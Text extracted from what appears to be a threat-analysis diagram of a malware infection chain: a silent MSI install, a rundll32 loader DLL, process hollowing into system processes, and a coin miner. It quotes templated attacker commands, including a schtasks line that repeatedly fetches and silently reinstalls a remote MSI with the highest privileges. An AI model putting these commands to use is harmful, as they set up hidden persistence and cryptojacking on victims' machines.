 Load MSI package
Execution
Interaction
MSI package
<installer>
bat
installer.exe <URL1> <URL2>
unzip.exe
unzip.exe -P <password> <ZIP filename>
ZIP
msiexec
Unzipped
msiexec.exe /q /i <MSI Package>
PowerShell
ZIP
Forced reinstall
Loader DLL
Clean DLL
Decode
Load DLL
rundll32
Encoded data
Periodic/
Boot-time update
rundll32.exe <Loader DLL>, <export>
Decoded
svchost,
taskhostw,
taskeng
Encoded data
Process hollowing
(system process)
Monitoring
payload 1
Task (job)
Process hollowing
(system process)
Monitoring
payload 2
schtasks
Process hollowing
setup.exe
Coin miner
schtasks.exe /create /tn "<task name>" /tr
"msiexec /i <URL> /q" /sc minute /mo 110 /rl
highest /f